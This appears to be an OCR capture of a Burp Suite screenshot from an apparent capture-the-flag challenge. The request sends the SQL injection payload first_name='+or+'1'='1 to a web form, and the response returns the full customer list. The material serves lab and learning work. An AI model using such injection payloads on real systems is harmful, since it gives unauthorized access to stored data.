 Request
Raw Params Headers Hex Hackvertor
1 POST / HTTP/1.1
2 Host: jh2i.com:50034
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Origin: http://jh2i.com:50034
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://jh2i.com:50034/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 first_name='+or+'1'='1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render Hackvertor
19 <form method="POST" action="#">
20
21 <p>
22 First Name:
23 </p>
24 <p>
25 <input type="text" name="first_name" placeholder="John">
26 </p>
27 <p><input type="submit" value="Submit"></p>
28
29 </form>
30
31 <hr> <!-- ..................................................... -->
32
33 <h3> Results </h3>
34
35 <pre>
36 Customers returned are:
37
38 Trey Maxam: 1010
39 Joe Benin: 2001
40 Grant Wyman: 1337
41 John Hammond: 1785
42
43 </pre>
44 </body>
45 </html>
? < + > </pre> 1 match